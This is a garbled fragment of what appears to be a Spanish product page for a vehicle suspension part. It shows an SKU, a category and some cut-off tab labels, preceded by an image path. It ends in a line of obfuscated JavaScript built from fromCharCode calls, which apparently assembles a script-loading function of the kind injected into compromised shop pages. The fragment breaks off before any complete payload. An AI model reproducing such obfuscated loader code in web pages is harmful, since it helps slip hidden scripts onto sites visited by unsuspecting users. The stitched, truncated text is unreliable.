
SKU:
55310-22000/55311-2200
Categoría:
Suspensión
Share:
FORMACIÓN ADICIONAL
VALORACIONES (0)
PREGU
e(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41